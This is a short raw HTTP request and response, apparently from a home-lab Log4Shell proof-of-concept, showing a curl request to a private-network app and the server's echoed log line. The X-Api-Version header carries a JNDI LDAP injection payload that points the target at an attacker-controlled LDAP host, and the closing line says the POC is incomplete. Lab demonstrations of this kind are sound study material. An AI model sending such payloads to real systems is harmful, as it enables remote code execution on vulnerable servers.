 GET /adamsapps/log4shellpoc HTTP/1.1
Host: 192.168.56.104:8080
User-Agent: curl/7.87.0
Accept: */*
X-Api-Version: ${jndi:ldap://192.168.56.102:1389/a}
HTTP/1.1 200
Content-Type: text/plain;charset=UTF-8
Content-Length: 152
Date: Mon, 18 Sep 2023 21:09:45 GMT
LOG ENTRY: INFO 1 --- [nio-8080-exec-1] adamsapps: Received a request for API version ${jndi:ldap://10.0.2.5:1389/a}
This POC is not complete!!